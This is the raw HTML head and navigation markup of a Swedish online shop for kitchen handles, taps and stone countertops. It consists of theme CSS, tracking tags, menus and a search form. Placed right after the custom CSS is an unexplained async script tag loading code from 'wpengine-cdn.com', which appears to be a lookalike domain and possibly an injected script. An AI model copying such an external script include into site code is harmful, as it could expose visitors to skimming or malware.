			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1692695876149{margin-top: -20px !important;}.vc_custom_1686128841609{background-color: #f8f3ea !important;}.vc_custom_1686093063781{margin-top: 30px !important;background-color: #ffffff !important;}.vc_custom_1685535448970{margin-bottom: -30px !important;background-color: #ffffff !important;}.vc_custom_1686262737111{margin-bottom: -40px !important;}.vc_custom_1686262894069{margin-top: -100px !important;}.vc_custom_1687117753709{margin-top: 60px !important;}.vc_custom_1632259872555{background-color: #ffffff !important;}.vc_custom_1632259872555{background-color: #ffffff !important;}.vc_custom_1686227122377{margin-bottom: -75px !important;}.vc_custom_1685480825513{margin-bottom: -40px !important;}.vc_custom_1694467329801{margin-top: -20px !important;}.vc_custom_1686128878413{margin-bottom: -40px !important;}.vc_custom_1638995842994{margin-top: -30px !important;}.vc_custom_1636367958699{background-color: #ffffff !important;}.vc_custom_1685610962923{background-color: #f4f4f4 !important;}.vc_custom_1685528498524{margin-top: -20px !important;margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1694467409690{margin-top: -10px !important;margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1747432755884{margin-top: -20px !important;margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1685617287605{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1694467464276{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1638956432008{margin-top: -30px !important;}.vc_custom_1636367958699{background-color: #ffffff !important;}.vc_custom_1694467386119{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1644406231310{margin-right: 5% !important;margin-left: 5% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_playfair_displayregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_exo100100italic200200italic300300italicregularitalic500500italic600600italic700700italic800800italic900900italic-css' href='https://fonts.googleapis.com/css?family=Exo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-169873 page-child parent-pageid-146550 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
